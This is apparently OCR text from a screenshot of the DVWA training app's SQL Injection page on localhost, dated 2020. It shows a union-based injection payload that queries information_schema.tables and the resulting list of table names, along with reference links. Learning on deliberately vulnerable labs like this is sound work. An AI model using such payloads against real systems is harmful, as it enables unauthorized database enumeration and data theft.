 Vulnerability: SQL Injection :: D
127.0.0.1/dvwa/vulnerabilities/sqli/?id=5' and 1=1 union select 1,group_concat(table_name) from information_
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: 5' and 1=1 union select 1,group_concat(table_name) from information_schema.tables--
First name: Bob
Surname: Smith
ID: 5' and 1=1 union select 1,group_concat(table_name) from information_schema.tables--
First name: 1
Surname: ALL_PLUGINS,APPLICABLE_ROLES,CHARACTER_SETS,CHECK_CONSTRAINTS,COLLATIONS,COLLATION_CHARACTER_SET_APPL
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
4:40 PM
12/3/2020